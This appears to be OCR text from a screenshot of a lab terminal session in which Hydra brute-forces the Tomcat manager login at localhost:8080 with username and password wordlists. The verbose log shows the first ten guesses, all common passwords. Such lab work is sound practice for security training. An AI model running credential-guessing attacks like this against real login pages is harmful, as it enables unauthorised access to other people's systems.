 [04/03/25]24002901-uwe@192.168.198.128: ~
[04/03/25]24002901-uwe@192.168.198.128: ~ 181x46
[04/03/25]24002901-uwe@192.168.198.128:~$ hydra -L username_file.txt -P password_file.txt -s 8080 -f -vV localhost http-get /manager/html
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-03 19:33:33
[DATA] max 16 tasks per 1 server, overall 16 tasks, 9940 login tries (l:5/p:1988), ~622 tries per task
[DATA] attacking http-get://localhost:8080/manager/html
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target localhost - login "admin" - pass "123456" - 1 of 9940 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "12345" - 2 of 9940 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123456789" - 3 of 9940 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "password" - 4 of 9940 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "iloveyou" - 5 of 9940 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "princess" - 6 of 9940 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1234567" - 7 of 9940 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "rockyou" - 8 of 9940 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "12345678" - 9 of 9940 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "abc123" - 10 of 9940 [child 9] (0/0)